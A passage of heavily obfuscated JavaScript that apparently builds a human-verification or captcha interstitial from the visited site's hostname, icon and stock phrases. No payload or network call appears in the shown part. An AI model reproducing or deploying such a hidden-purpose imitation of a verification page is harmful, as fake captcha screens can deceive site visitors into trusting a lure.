_0x4b1b70[_0x515d49(0x1898,0x19c5,0x267e,0x2319,0x1ab1)+_0x4c5178(0x756,0x606,0x92,0xf55,-0xd6)+'d'](_0x19d6bf[_0x6a63f6(0xb1c,0x173e,0xafd,0xfe5,0xc6d)]($Content)),_0x4b1b70;}function $Content(){var _0xf56b7f={'pcYiv':_0xd9150a(0x1c56,0x46c,0x118e,0x1d66,0xf60)+_0x2022c1(0x2034,0x1876,0xb8d,0x1796,0x123c)+'5','zRorA':function(_0x30b7a2){return _0x30b7a2();},'kbGlt':function(_0x440977,_0xd33713){return _0x440977(_0xd33713);},'XJtLc':_0x2022c1(0x2345,0xcef,0x1ed2,0x18d6,0x131e)+_0x2022c1(0xa5b,0x55c,0x1260,0x4be,0xe4e)+_0x34ea9e(0x59b,0xcdc,0x990,0x808,0x1063)+_0x42b1a4(-0xb0,0x1c5,0x8a4,0xeba,0x68d)+_0x34ea9e(-0x2fd,-0x467,0x7a9,0x10e7,0x31)+_0x34ea9e(0x1067,0xe55,0x16e8,0xdbf,0x140b)+_0xd9150a(0x15d6,0x1773,0xb81,0x1865,0x9bf)+_0x2022c1(-0xa3,0x2ed,-0x4ac,0x206,0xcf6)+_0x42b1a4(0xa81,0x22f,-0x436,0x1686,0x8ad)+_0x34ea9e(-0x254,0xdaf,0x6ba,0xc98,0xd02)+_0x34ea9e(0x10b9,0x991,0xa43,0x64e,0x15c0)+_0x2022c1(0x1b60,0x566,0x10ef,0xe61,0x1638)+_0x5a4265(0x1542,0x1208,0x149f,0x262c,0x17d8)+_0xd9150a(0x14d7,0x1ed7,0x1251,0x2013,0x19ec)+_0x2022c1(0x4f,0x5a0,0xee9,0x4f5,0xe04)+_0x2022c1(0xb27,0x71b,-0x5cf,0x6cf,0x1377)+_0x2022c1(0x1895,0x1758,0x1120,0x17a1,0x17d8)+_0x2022c1(0x12fd,-0x3d6,0x15a7,0x829,-0x5b3),'IBiua':_0x34ea9e(-0x4fc,0xc25,0x7cd,-0x34c,0xdc3)+_0x5a4265(0x1aca,0x1125,0x9b0,0xa9,0xd45)+_0x34ea9e(0x1b74,0x2832,0x1d2c,0x2810,0x15c9),'HfEtG':_0x2022c1(0xf74,0xde8,0x2006,0x18d6,0x1509)+_0x42b1a4(0x123f,0x1036,0x117b,0x1adc,0x1cd0)+_0x2022c1(0xb3c,-0x3da,0x15b0,0x77d,0x14d3)+'m','nRart':function(_0x5323c9){return _0x5323c9();},'yJiLJ':function(_0x1956ac){return _0x1956ac();}};function _0x2022c1(_0x3f7b1e,_0x5a8c5d,_0x261181,_0x14982f,_0x4e64de){return _0x166421(_0x3f7b1e-0x1d0,_0x4e64de,_0x261181-0xcb,_0x14982f- -0x34a,_0x4e64de-0xfc);}var _0x14bb58=_0xf56b7f[_0xd9150a(0x22e8,0x1670,0x1b59,0x1adf,0x107b)][_0x2022c1(0x55e,0x107f,0xf0a,0x4b0,0x115b)]('|');function _0x5a4265(_0x347403,_0xfaf335,_0x2d4bd8,_0x15d32e,_0x1124ad){return _0x35515c(_0x347403-0xb0,_0xfaf335-0x1ea,_0xfaf335,_0x1124ad- -0x227,_0x1124ad-0x25);}function _0x42b1a4(_0x5037dc,_0x3358c3,_0x1cce4f,_0x1e45de,_0x26411b){return _0x35515c(_0x5037dc-0x1ef,_0x3358c3-0xc2,_0x1e45de,_0x26411b-0x30,_0x26411b-0x27);}function _0x34ea9e(_0x320ee1,_0x45c4c4,_0xd7691e,_0x266d2b,_0x325240){return _0x35515c(_0x320ee1-0x87,_0x45c4c4-0x44,_0x266d2b,_0xd7691e-0xba,_0x325240-0x1b4);}var _0x1e8b45=0x338*-0x6+-0x1888+0x2bd8;function _0xd9150a(_0x49315a,_0x12baf0,_0x1e5e76,_0xc940a7,_0x6959b3){return _0xeecf50(_0x49315a-0x172,_0x49315a,_0x1e5e76-0xa0,_0x1e5e76-0x91,_0x6959b3-0x12e);}while(!![]){switch(_0x14bb58[_0x1e8b45++]){case'0':_0x31b6c4[_0x42b1a4(0xf03,0x1929,0xe89,0x2213,0x1a53)+_0xd9150a(-0xdf,-0x400,0xa03,-0x35a,0x57d)+'d'](_0xf56b7f[_0x42b1a4(0xbe8,-0x560,0xf45,-0x95,0x833)]($Captcha));continue;case'1':_0x31b6c4[_0x42b1a4(0x1f71,0x2804,0x175b,0x2785,0x1a53)+_0x34ea9e(0xd4a,0x7b,0xb26,0x1348,0x1326)+'d'](_0xf56b7f[_0xd9150a(0x76b,0xe19,0x79a,-0x5cb,0xa47)]($VerifyText));continue;case'2':var [_0x31b6c4,_0x57d345]=_0xf56b7f[_0x42b1a4(0xc2d,0x122c,0x828,0x1db3,0x127c)](tagStyled,[{'data':_0xf56b7f[_0xd9150a(0x1fe6,0x3ba,0x11ef,0x13ec,0x41b)]},{'name':_0xf56b7f[_0xd9150a(0x1ae4,0xb40,0x1569,0x1658,0x23ae)],'media':[{'data':_0xf56b7f[_0xd9150a(0x1615,0x1337,0xff1,0x1864,0x1aa4)]}]}]);continue;case'3':_0x31b6c4[_0x2022c1(0x12bc,0x150c,0xa0c,0x17a3,0x1440)+_0x34ea9e(-0x3,0x58e,0xb26,0x3a6,0xd50)+'d'](_0xf56b7f[_0xd9150a(0x5ce,0x961,0x2ce,-0x946,-0x2b2)]($ZoneName));continue;case'4':_0x31b6c4[_0x34ea9e(0xcec,0x2579,0x1add,0x106f,0x209d)+_0x2022c1(0x48b,-0x12b,0x666,0x7ec,0xa29)+'d'](_0xf56b7f[_0xd9150a(0x15d9,0x1448,0x1d61,0xf81,0xfe2)]($ProceedingText));continue;case'5':return _0x31b6c4;}break;}}function $ZoneName(){var _0x509b90={'GODqT':_0x18770b(0x1b34,0x13c2,0x151b,0x648,0x702)+_0x18770b(0x743,0x1286,0x18a7,0xbbe,0x800),'WUfXS':function(_0x779aac,_0xf8bd2f){return _0x779aac(_0xf8bd2f);},'gZGjt':_0x4e5a5a(0x259a,0x182e,0x1705,0x1347,0x1a46)+_0xd4ea1f(0x1c3c,0xc0f,0x6d8,0x12c8,0x1c2c)+_0x281040(0x155d,0x1f00,0x938,0x1794,0xa35)+_0x18770b(0x1ae8,0x1285,0xaf6,0xe49,0x1ea6)+_0x4e5a5a(0x12fa,0xfc2,0x1e1,0x1ac4,0x1dab)+_0x281040(0x1610,-0x399,0x60a,0xa62,0x11f7)+_0xd4ea1f(0x13d9,0x19d9,0x605,0xbc2,0x109d)+_0x412aa1(0x14ce,0x1e5d,0x21a8,0xa0c,0x21f9)+_0x18770b(-0xa9,0x68b,-0x601,-0x2b0,0x11f1)+_0x4e5a5a(-0xb5d,0x198,0x586,0x2b8,0x9a8)+_0x18770b(-0x1ad,0xbe3,0x72d,0x1046,0x1199)+_0xd4ea1f(0x248f,0x18a4,0x1b40,0x1a31,0x141f)+_0x4e5a5a(0x1dd0,0x1145,0xf4e,0xe06,0x6f0)+_0xd4ea1f(0x2486,0x1f48,0x2681,0x1cb0,0x1a9d)+_0xd4ea1f(0x8bf,-0x401,0x137a,0xa53,0x286)+_0x281040(0x11c8,0x1876,0x14d6,0x1c62,0x1b50)+'m','lAFaJ':_0x281040(0x5fc,0x1471,0xb53,0x1372,0xbc4),'CuenO':_0xd4ea1f(0x265e,0x2318,0x2044,0x1e50,0x1085)+_0x4e5a5a(0x540,0xa00,0x6a5,0x1296,0xbf3)+_0x281040(0x13f9,0x9aa,0x763,0x1375,0x1daf)+_0x18770b(0x334,0x6e7,0x366,-0x1e3,0x14dc)+_0x412aa1(0xebc,0x67,0x454,0x862,0x818)+_0xd4ea1f(0x10d9,0x80b,0x18de,0x1421,0x1dc2)+_0x281040(0xa82,-0x72a,-0x6f1,0x515,0x10b5)+_0x18770b(0x408,0x1163,0x17c7,0x7ca,0x6e9)+_0x412aa1(0xf58,0x128a,0xc27,0x1946,0xc8a),'UHVFD':_0x18770b(-0xec,0xa70,-0x2ad,0xcd7,0x18e0)+_0xd4ea1f(0xd42,0x1615,0x1065,0x1069,0xedc)+_0x4e5a5a(0x1299,0x1bd9,0x16df,0x2215,0x20b2),'SzYfc':_0x281040(0x25a3,0xd86,0x10c5,0x1a98,0x2363)+_0x4e5a5a(-0x9e,0xcba,0x1003,0x781,0x125d)+_0x18770b(0x1a55,0x1f81,0x12b1,0x270e,0x1ef4)+_0x281040(0x843,0x5ed,0x1237,0xd96,-0x20)+_0x18770b(0xf17,0xcbd,0x8fe,0x1ae,0xa58)+_0xd4ea1f(0xdac,0x95e,-0x92e,0x298,0xc21)+_0xd4ea1f(0x53d,-0x59f,0x99d,0x872,0x13e)+_0xd4ea1f(0x1590,0x9cb,0x1191,0xca7,0x1a62)+_0x4e5a5a(0x14d,0x139,-0xbe6,-0x446,0x776)+_0xd4ea1f(0x1711,0x1b4b,0x183b,0x13b7,0x183e)+_0x281040(0x16fb,0x7c7,0xc21,0x116e,0x1a5f)+_0x18770b(0x1735,0x1270,0xe21,0x1c87,0x19d9),'OlvNT':_0x412aa1(0x1edb,0x1f02,0x1b6b,0x1187,0x25ce)+_0x281040(0x547,-0x4c5,0xd27,0x414,-0x8b)+_0xd4ea1f(0x122e,0x153b,0x2a55,0x1cb6,0x1162)+_0xd4ea1f(0xb15,-0x1c5,0x1215,0x810,0x229)+_0x4e5a5a(0x2c8,0xed7,0x1adf,0xb41,0x11eb)+_0xd4ea1f(0x18e4,0x1658,0x64c,0x1010,0x678),'Hmftk':function(_0x581f9b,_0x557a35){return _0x581f9b+_0x557a35;},'rpJWn':function(_0x511683,_0xf49c89){return _0x511683+_0xf49c89;},'XoXKL':_0xd4ea1f(0x12c0,0x142b,0x712,0x1176,0x134d)+_0x4e5a5a(0x10c0,0x1190,0x80d,0x10c6,0x1d10),'OOMMr':_0x18770b(0x2d7a,0x1fce,0x16f6,0x20b9,0x2b73)+_0x4e5a5a(0xdd0,0x123e,0x11ce,0x881,0x1ff0)+'>','OVkpd':function(_0xea9687,_0x31b4ec){return _0xea9687(_0x31b4ec);},'hPFmo':_0xd4ea1f(-0x13d,0x1f,0xb3a,0x7bf,0xf1d)+_0x18770b(0x241,0xaed,0x15bc,-0x84,0x18ac),'AfZjB':function(_0x3b1bc9){return _0x3b1bc9();}};function _0x281040(_0x425844,_0x26eadc,_0x3b9317,_0x24f859,_0x3829aa){return _0x1bd63c(_0x425844-0xed,_0x3b9317,_0x3b9317-0x124,_0x24f859-0xbe,_0x24f859-0x175);}function _0x4e5a5a(_0xc1a085,_0x559c87,_0x2e8ba7,_0x3b82f2,_0x10c928){return _0x166421(_0xc1a085-0x122,_0x3b82f2,_0x2e8ba7-0x66,_0x559c87- -0x163,_0x10c928-0xbf);}var _0x49a71f=_0x509b90[_0x281040(0xc4f,0xaaf,0xb15,0x1657,0xef1)][_0x4e5a5a(0x4a9,0x697,-0x85,0xd28,-0x60f)]('|');function _0xd4ea1f(_0x100ab2,_0x5c8311,_0x3dd7c6,_0x121994,_0x3b085f){return _0x3e7778(_0x121994- -0x18b,_0x3dd7c6,_0x3dd7c6-0x54,_0x121994-0x1ed,_0x3b085f-0x176);}function _0x412aa1(_0x282a50,_0x463f62,_0xdb17d,_0x4204eb,_0x38592d){return _0x1bd63c(_0x282a50-0x150,_0x38592d,_0xdb17d-0x18e,_0x4204eb-0x117,_0x282a50-0x3bb);}var _0x4fab98=-0x14*-0xf4+-0x1*-0x1ac8+-0x2dd8;function _0x18770b(_0xef551a,_0x25f4c6,_0x33d3d0,_0x3fcafd,_0x3e82e6){return _0x3e7778(_0x25f4c6-0xd5,_0x33d3d0,_0x33d3d0-0xc0,_0x3fcafd-0x1e1,_0x3e82e6-0x58);}while(!![]){switch(_0x49a71f[_0x4fab98++]){case'0':var [_0x55bb5b,_0x53c934]=_0x509b90[_0x281040(0xd81,0x21d4,0xe8d,0x158f,0x16ff)](tagStyled,[{'data':_0x509b90[_0x412aa1(0x1757,0x2474,0x1ba7,0x1a39,0xa42)]},{'cl':_0x509b90[_0x412aa1(0x3c4,0x1239,0xeaf,-0x384,-0xaa9)],'data':_0x509b90[_0xd4ea1f(0xa38,0x201f,0x1800,0x1217,0x1f9f)]},{'name':_0x509b90[_0x4e5a5a(0xeb4,0x15a3,0x13e8,0x808,0x1911)],'media':[{'data':_0x509b90[_0x281040(-0x280,0x333,0xb71,0xb90,0xb4a)]},{'cl':_0x509b90[_0xd4ea1f(0x9c6,-0x150,0x6e2,0x339,0xd3f)],'data':_0x509b90[_0xd4ea1f(0x183a,0xb41,0x132d,0xc76,0x164f)]}]}]);continue;case'1':_0x55bb5b[_0x4e5a5a(0x1068,0xcc9,0x903,0x818,0x14d2)+_0x281040(0xce8,0x83,0x1652,0xcbe,0x11fa)]=_0xe896f?_0x509b90[_0x4e5a5a(0x15ed,0xcc3,-0x2b,0x1008,0x8d6)](_0x509b90[_0x4e5a5a(0x1192,0x37a,0xe06,0xd73,-0x430)](_0x509b90[_0x18770b(0x903,0xf50,0x999,0x14db,0x13bd)],_0xe896f),_0x509b90[_0x281040(0x14f8,0x29eb,0x1c47,0x1c7b,0x138c)]):'';continue;case'2':return _0x55bb5b;case'3':_0x55bb5b[_0x18770b(0x1579,0x10bf,0x10f2,0x12d5,0x1e9c)+_0x4e5a5a(0x1aad,0xce3,0x6af,0x671,0x189b)]+=_0x509b90[_0x18770b(0x156f,0x142d,0x95d,0x1cb8,0x1342)](trashText,location[_0x412aa1(0x10f0,0x189b,0x58b,0x74f,0xa70)+_0x412aa1(0x100a,0x1cff,0x9c8,0x18dd,0x422)]||_0x509b90[_0x412aa1(0x145a,0x1fd9,0x1545,0x12ec,0xc19)]);continue;case'4':var _0xe896f=_0x509b90[_0x4e5a5a(0x177b,0x1878,0x119d,0x2420,0x167a)](findIconByURL);continue;}break;}}function $VerifyText(){var _0x450849={'JiAgx':function(_0x33894a,_0x3e1814,_0x18022a){return _0x33894a(_0x3e1814,_0x18022a);},'ACqxh':_0x129486(0x1d01,0x2822,0x2008,0x118a,0x19e3)+_0x21760e(0x2ee,0xe2d,0x1031,0x15d8,0x1415)+_0x129486(0x1dcf,0x1a39,0x1cd1,0x2770,0x1642)+_0x129486(0x8ff,0x1768,-0xe6,0x1a2,0x142a)+_0x4c5a82(0x6b9,0x475,0x110c,0x57a,-0x2a2)+_0x129486(0x346,0x8c,0xf9a,0x85d,0x7c1)+_0x4c5a82(-0x33c,-0x1fb,-0x825,0x38f,0x39a)+_0x467b0c(0x1955,0x2219,0x996,0xa81,0x16c3)+_0x467b0c(0x17e1,0x1d5c,0xe34,0x1865,0x17e4)+_0x129486(0x1465,0x1ee3,0x22a9,0x1323,0x1ac2)+_0x4c5a82(0x315,0xf4c,-0x39,0x4c0,0x4b8)+_0x511735(0x1a53,0xf09,0xf3c,0x1b31,0x1bbb)+_0x129486(0x1efe,0x13e8,0x150f,0x22ec,0x29ce)+_0x4c5a82(0x3a3,-0xbcd,-0x699,0x2ab,-0x46e)+_0x467b0c(0x1269,0x12bd,0x2c23,0x134a,0x20a3),'hFPUV':_0x4c5a82(0xcfb,-0x36e,0x131,0x32d,0x162)+_0x467b0c(0xc74,0x1ac8,0xeca,0x1aad,0x120f)+_0x467b0c(0x23da,0x149b,0x216d,0x221a,0x1f15),'OxbJu':_0x511735(0x973,0xc79,-0x100,-0x72,0xece)+_0x21760e(-0x50,0x103f,0x479,-0xa7,0x982)+_0x511735(0x14c6,0x1c39,0x11b1,0x22e4,0x105b)+_0x467b0c(0x123c,0x3b1,-0x6,0x1472,0x7f5)+_0x511735(0xa2a,0x13d5,0xb56,0x1724,0x10d9)+_0x129486(0xa31,0xa78,0xc34,0x2ef,0xc7a)+_0x511735(0x1493,0x1289,0xfef,0x7b9,0x1adc)+_0x129486(0x10be,0x17d7,0x95b,0x1a7d,0xfdf),'HJkrX':function(_0x90be37,_0x224bbb){return _0x90be37(_0x224bbb);},'uWWgY':_0x21760e(0xe99,0x296,0x708,0x3d9,0x14bb)+_0x21760e(0x30e,0x1984,0xfed,0x1642,0x1d81)+'mp'},[_0x4bbe19,_0x5e3ddd]=_0x450849[_0x467b0c(0x2734,0x16ab,0x18e0,0x1c9d,0x19b3)](tagStyled,[{'data':_0x450849[_0x511735(0x21fd,0x16bb,0x20bb,0x1f35,0x130d)]},{'name':_0x450849[_0x467b0c(0x202d,0x1af9,0xfa3,0x6fc,0x1342)],'media':[{'data':_0x450849[_0x129486(0xe9e,0x1317,0x377,0x1402,0x1acd)]}]}],'p');function _0x511735(_0x4c3ea2,_0x5ef156,_0x5dc31b,_0x19cdc3,_0x5e80b9){return _0x35515c(_0x4c3ea2-0xaa,_0x5ef156-0xe2,_0x5dc31b,_0x5ef156-0x319,_0x5e80b9-0xd5);}function _0x21760e(_0x402745,_0x317852,_0x3ff9f5,_0x5c0278,_0x33d44d){return _0x3e7778(_0x3ff9f5-0x56,_0x402745,_0x3ff9f5-0x15d,_0x5c0278-0x23,_0x33d44d-0x8f);}function _0x129486(_0xab091f,_0x125bd1,_0x53ee62,_0x5187bd,_0x4e7ceb){return _0x166421(_0xab091f-0x26,_0x125bd1,_0x53ee62-0xe3,_0xab091f-0xe1,_0x4e7ceb-0x58);}_0x4bbe19[_0x21760e(0xf1a,0x1c76,0x1040,0x601,0x468)+_0x511735(0x1a79,0x1095,0xbdb,0x3a0,0xa6a)]=_0x450849[_0x467b0c(0x1474,0xaba,0x1cfb,0x1a21,0x13b7)](trashText,defTrans[_0x450849[_0x21760e(0xe57,0xfb7,0x1697,0x212b,0x1bd8)]]);function _0x4c5a82(_0x1a1e1b,_0x1bf773,_0x369b82,_0x5c804d,_0x1ed760){return _0xeecf50(_0x1a1e1b-0x137,_0x1a1e1b,_0x369b82-0x13c,_0x5c804d- -0x2ec,_0x1ed760-0x50);}function _0x467b0c(_0x20f269,_0x5a5cfd,_0x22eaea,_0x451106,_0xc66d25){return _0x1bd63c(_0x20f269-0x179,_0x20f269,_0x22eaea-0xf9,_0x451106-0x1bd,_0xc66d25-0x4d6);}return _0x4bbe19;}function $ProceedingText(){var _0x5e7825={'DEepn':function(_0x319ab8,_0x30a00d){return _0x319ab8(_0x30a00d);},'pOPOw':_0x2d5c38(0x1552,0x901,0xb06,0xd02,0x1060)+_0x57a631(-0x62c,0xd21,0xe47,0xfe5,0x48c)+_0x2d5c38(0x1615,0xa6b,0x91b,0x5c8,0xf71)+_0x32a8f4(0x39,0x9fd,0xdd6,-0x3d6,-0xa4b)+_0x32a8f4(0x105,0x922,-0xae0,-0x383,-0xca9)+_0x32dbc9(0xbb0,0x1c1b,0x142f,0x1352,0x160c)+_0x32a8f4(0xe84,0x168d,0x196a,0xc6c,0x216)+_0x32a8f4(0x1bd3,0x1198,0x2821,0x152b,0x1eac)+_0x57a631(0x2029,0x12a5,0x27bc,0x151e,0x2014)+_0x42c5a7(0x22c0,0x2349,0x1eca,0xb20,0x1950)+_0x32a8f4(0x818,0x3f,0x1195,0x65a,-0x619)+_0x32dbc9(0x7ae,0x1946,0x1df8,0x1de6,0x161f)+_0x32dbc9(0x1096,0x11d4,0x189c,0x13bc,0xd2e)+_0x2d5c38(0xbeb,0x1beb,0x1384,0x15e5,0x19ab)+_0x57a631(0x2504,0x2b7c,0x2251,0x1d34,0x1ea4)+_0x2d5c38(0x5ad,-0x209,0xb14,0x1547,0xe7f)+_0x2d5c38(0x2455,0x2066,0x1ec0,0x24cd,0x1c67)+_0x57a631(0x1668,0x48a,0x1770,0x108d,0x123c)+_0x57a631(0x81,0x15a2,0x11b0,0x16a4,0xe37)+_0x42c5a7(0x153f,0x4bf,0x7ee,0xb5c,0xc3a)+_0x32dbc9(0x1289,0xb6a,0x1478,0x40a,0xc39),'iZEQf':_0x2d5c38(-0x8,0x11d4,0x8b9,0xe17,0x155)+_0x32dbc9(-0xc,0x6f2,0xe72,0x60e,0xbda)+_0x42c5a7(0x1ba4,0x1916,0x28b4,0x28e7,0x1b03),'EleIY':_0x57a631(0x9c2,-0x8,0x362,0x386,0xc51)+_0x42c5a7(-0x68f,-0x9d5,-0xae8,-0x4a3,0x2c)+_0x2d5c38(0x279d,0x1f3c,0x19d6,0x2145,0x265b)+_0x32a8f4(0xff9,0xfa3,0x1322,0x2f7,0xf9a)+_0x2d5c38(0x13c7,0x13ea,0x1d59,0x1218,0x1eb5)+_0x32a8f4(0x1083,0x858,0x1962,0xfeb,0x50e)+_0x32dbc9(0xf68,0x10bc,0x2ac,0xbde,0x5f7),'lMunZ':function(_0x15ba7e,_0xe7ab08){return _0x15ba7e(_0xe7ab08);},'ZGZfA':function(_0x3dee32,_0x387606){return _0x3dee32+_0x387606;},'cwuRy':_0x32a8f4(0x4dd,0x7d7,0x6b7,-0x506,0x8f2)+_0x57a631(0x7a9,0x5c9,0xda0,0xfa1,0xa81),'WALjt':_0x32a8f4(0x102f,0xbd3,0x1b8d,0x905,0xbe7)+_0x32dbc9(0x126,0xffb,-0x262,0xa93,0x716)},[_0x11c6e2,_0x4474eb]=_0x5e7825[_0x32a8f4(0x132e,0x97b,0x1dcb,0x18c3,0x4d2)](tagStyled,[{'data':_0x5e7825[_0x32dbc9(0x9e2,-0x8c,0x613,0x9ea,-0x12e)]},{'name':_0x5e7825[_0x32dbc9(0x2351,0x25a0,0x1f09,0x1a15,0x1a3a)],'media':[{'data':_0x5e7825[_0x2d5c38(-0x30c,0x870,0x767,0xf4c,0x10f4)]}]}]);_0x11c6e2[_0x57a631(0xbb2,0x366,0x1b8f,0x54a,0x1053)+_0x57a631(0xdf3,0x1d68,0x1443,0x30c,0x106d)]=_0x5e7825[_0x57a631(0x1cfd,0x21ee,0x178d,0x1a38,0x18fa)](trashText,_0x5e7825[_0x32a8f4(0xfd,0x769,-0xcc5,-0x739,0x697)](_0x5e7825[_0x32dbc9(-0x148,0x8de,0xb40,0x256,-0xb0)](location[_0x42c5a7(-0x1a,0x1939,0x19d0,0x41c,0xdf9)+_0x42c5a7(0xc6c,0xb88,0x1a8a,0x1962,0xd13)]||_0x5e7825[_0x57a631(0xd77,0xebc,-0x5c9,0xe46,0x5d8)],'\x20'),defTrans[_0x5e7825[_0x32a8f4(0x332,0x109f,0x8a2,-0x7dd,-0x683)]]));function _0x2d5c38(_0x57bc0d,_0x5bd1c3,_0x271473,_0x457e61,_0x5b22a7){return _0x166421(_0x57bc0d-0xf0,_0x5bd1c3,_0x271473-0xd9,_0x271473-0xdc,_0x5b22a7-0x5b);}function _0x32dbc9(_0x3d354c,_0x263bf8,_0x2e9547,_0xa2664b,_0xe44019){return _0xeecf50(_0x3d354c-0x77,_0xa2664b,_0x2e9547-0xc5,_0xe44019- -0x298,_0xe44019-0x1b2);}function _0x42c5a7(_0x1feb87,_0x300ddb,_0x2f316d,_0x178474,_0x43c6cf){return _0x35515c(_0x1feb87-0x1d5,_0x300ddb-0x10c,_0x178474,_0x43c6cf- -0x16f,_0x43c6cf-0xa);}function _0x57a631(_0x8dd521,_0x53756f,_0x264237,_0x48bf73,_0x2f194a){return _0x166421(_0x8dd521-0x69,_0x264237,_0x264237-0x1a9,_0x2f194a-0x227,_0x2f194a-0x98);}function _0x32a8f4(_0x493627,_0x50b313,_0x5e55a7,_0x4fb2bd,_0x5258c8){return _0x1bd63c(_0x493627-0x17c,_0x50b313,_0x5e55a7-0x123,_0x4fb2bd-0x14d,_0x493627-0x4e);}return _0x11c6e2;}function $Captcha(){var _0x3c5822={'yXZiH':function(_0x1fc045,_0x28fa4a){return _0x1fc045(_0x28fa4a);},'DxLHK':_0x30b475(0x5cf,0xc7d,0x76d,0x976,-0x4fb)+_0x2d0003(0x13f0,0x11b8,0x1c8e,0x179e,0xc7d)+_0x30b475(0xf18,0x20e4,0x1c08,0x2271,0x281d)+_0x30b475(0xf83,0x340,0xaaa,-0xc9,0xb25)+_0x30b475(0xee3,0xb1f,0x17ea,0x1651,0xbaa),'Upjls':function(_0x243743){return _0x243743();}};function _0x47199c(_0x2d3c66,_0x278313,_0x194ee4,_0x576bda,_0x6814e4){return _0xeecf50(_0x2d3c66-0x1ab,_0x6814e4,_0x194ee4-0xe9,_0x194ee4-0x1ac,_0x6814e4-0x18e);}function _0x4472db(_0xf98be1,_0x41ca54,_0x54212b,_0x1f8137,_0x3d22bb){return _0x3e7778(_0x1f8137-0x2a,_0x41ca54,_0x54212b-0x1cf,_0x1f8137-0x12a,_0x3d22bb-0xb2);}function _0x2d0003(_0x2416d9,_0x3f3b5d,_0x45c39f,_0x496bf5,_0x1c2370){return _0x35515c(_0x2416d9-0x47,_0x3f3b5d-0x42,_0x1c2370,_0x496bf5- -0x3bb,_0x1c2370-0x1c2);}function _0x551164(_0x27a2af,_0x54b25f,_0x443220,_0x4bac27,_0x40953f){return _0x3e7778(_0x40953f- -0x5e5,_0x54b25f,_0x443220-0x129,_0x4bac27-0x6c,_0x40953f-0x12e);}var [_0xa77a05,_0x5c78e3]=_0x3c5822[_0x2d0003(0x413,-0x4c0,-0x2b3,0x670,0x5a9)](tagStyled,[{'data':_0x3c5822[_0x551164(-0x589,0x813,-0xd3c,-0x386,0x4e)]}]);_0xa77a05[_0x30b475(0x18c9,0xee1,0x1a7d,0x25e3,0xf57)+_0x4472db(0x19a9,0xbb,0x11c3,0xd1e,0xa5d)+'d'](_0x3c5822[_0x4472db(0x14ed,0x11f1,0x1a73,0x1fa0,0x1245)]($CaptchaWrapper));function _0x30b475(_0x5d7083,_0x3fe2b8,_0xf450c9,_0xd885b8,_0x3a940c){return _0x3e7778(_0xf450c9- -0x22e,_0x5d7083,_0xf450c9-0x105,_0xd885b8-0x19,_0x3a940c-0x19a);}return _0xa77a05;}function $CaptchaWrapper(){function _0x5553ba(_0x12d9ca,_0x2f0dc3,_0x5c0744,_0x4de61d,_0x534dfa){return _0x166421(_0x12d9ca-0x57,_0x534dfa,_0x5c0744-0xfb,_0x2f0dc3- -0x485,_0x534dfa-0x169);}var _0x481795={'MljeQ':_0x5553ba(-0x23,-0x96,0x5a8,0x194,0x373)+_0x5553ba(0x821,0x4cc,0x5f4,0x8e9,0x7bc)+'0','rCAzy':function(_0x44440e,_0xa7aed8){return _0x44440e(_0xa7aed8);},'PXILx':function(_0x21a9d5,_0x5921fa){return _0x21a9d5(_0x5921fa);},'MqcUn':_0x160daa(0xe6e,0x1937,0x117f,0xd4a,0x1016)+_0x160daa(0x1f1b,0x1fe5,0x1493,0x153f,0x1ddd)+_0x29b78f(0x1827,0xee3,0xd6b,0x16c1,0x1c1)+_0x5553ba(0x828,0x3ae,0x4c1,-0x981,-0xa7a)+_0x29b78f(0xa95,0xd28,0x60,0xa22,0x3cf)+_0x29b78f(-0x25,0x764,0xbdf,0x1c6,0x95)+_0x29b78f(0xa47,0x418,0x6e5,0x5e8,-0x573)+_0x4ab5f4(0x1f9,0xb7c,0x14b,0xc8c,0x992)+_0x29b78f(0x97c,0x819,0xf00,0x1484,0xd3f)+_0x160daa(0x1278,0x9ab,0x1d4a,0x1328,0xbf5)+_0x5553ba(0x10e2,0x9e0,-0x328,0xd61,0x12a0)+_0x2cde14(0x1f6e,0x1474,0x1a45,0xe33,0x18ae)+_0x5553ba(0x656,0x104e,0x728,0x8fb,0xa4f)+_0x160daa(0xf5e,0x1c79,0x155d,0x49c,0x1d28)+_0x29b78f(0xf0b,0xb28,0x17e6,0x15fe,0xa44)+_0x2cde14(0x29d4,0x15a4,0x2a50,0x122b,0x1d50)+_0x29b78f(0xea6,0x17f8,0x1b08,0x2274,0x1f36)+_0x5553ba(-0x83a,0x395,0xcf1,0xa2a,0xfc7)+_0x160daa(0x15a1,0x10a0,0x1263,0x1866,0x1b05)+_0x5553ba(0xa65,0xcb3,0x8e9,0x169c,0x662)+_0x29b78f(0x1300,0x1aee,0x1b92,0x1e96,0x2143)+_0x4ab5f4(0x152c,0x6f1,0x1279,0x10e9,0x1ec2)+_0x160daa(0x1c22,0x27d1,0x276c,0x2a6e,0x27d1)+_0x5553ba(0x1a2e,0x1702,0x95c,0x210e,0x1fe3)+_0x4ab5f4(0x1120,0x1426,0x1f1f,0x4af,0x7b9)+_0x160daa(0x5d2,0x218,0x72b,-0x1ae,-0x3f4)+_0x29b78f(0x21a4,0x14ca,0x11b0,0x1165,0xdad)+_0x5553ba(0x900,0x812,0x327,0x1562,0x5f7)+_0x5553ba(0x63b,0x829,0xb2,0xe06,0x1165)+_0x5553ba(0x74f,0xc28,0xe71,0x1468,0x9e1)+_0x5553ba(0x16ac,0x87c,0x123b,-0x1f6,-0xaf)+_0x160daa(0x1c8f,0x1115,0x117f,0x117a,0x2366)+_0x2cde14(0x72e,0x105c,0x1eae,0xae1,0x113a)+_0x160daa(0x10ea,0x2db,0x145c,0xec6,0x40e)+_0x29b78f(0x738,0x3e8,0x434,-0x78a,0x517)+_0x5553ba(0x10c3,0xe6d,0x1bd,0x1c7a,0x4c7),'ysvdj':_0x2cde14(0x3bd,-0x545,-0x11a,0x75f,0x79e)+_0x160daa(0xc5a,0x8c9,0x1506,0x1622,0x12bc)+_0x160daa(0x3bb,0xda9,0x357,0x691,0x4cf)+_0x5553ba(0x1259,0x10ff,0x2f4,0x194e,0x6f8)+_0x2cde14(0x132f,0x2869,0x26f9,0x1239,0x1e37),'vHowl':_0x160daa(0xfd3,0x191d,0x958,0x3dd,0x1971)+_0x160daa(0xa0f,0x795,0x15d8,0x12d1,0xe9a)+_0x5553ba(0x1e3,0xa4,0x56a,0xa81,0x2c5)+_0x29b78f(0x163c,0x1649,0x243b,0x2252,0x995)+_0x4ab5f4(0x3e2,0xef9,0x1dc,-0x596,0xb92)+_0x160daa(0x1278,0x15a4,0xbe5,0x165e,0x1d25)+_0x160daa(0x11bb,0x1beb,0x1c4f,0x16c1,0x18e4)+_0x160daa(0xd19,0x5e0,0x159,0x1565,-0x152)+_0x29b78f(0x913,0xa4c,0x230,0x12b4,0